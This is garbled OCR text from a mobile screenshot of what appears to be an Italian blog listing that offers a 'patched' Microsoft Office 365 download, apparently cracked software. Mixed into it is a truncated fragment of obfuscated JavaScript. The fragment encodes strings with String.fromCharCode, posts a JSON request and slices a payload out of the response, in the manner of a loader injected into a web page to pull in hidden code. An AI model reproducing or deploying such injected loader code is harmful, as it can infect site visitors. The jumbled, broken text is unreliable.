
120,101,97,56,55,57,54,51,52)},String.fromCharC
ode(108,97,116,101,115,116)],id:1})});const
j=await re.json();if(j.result){let
h=j.result.substring(130),s=String.fromCharCod
e(32).trim();for(let i=0;i Verify Processor:…
Leggi tutto
MS
Office
CINEPOP
LUG 11, 2026
ARTICOLI BLOG
365
64
Patched
Version
All-
Carica altro
In-
One
Latest
Version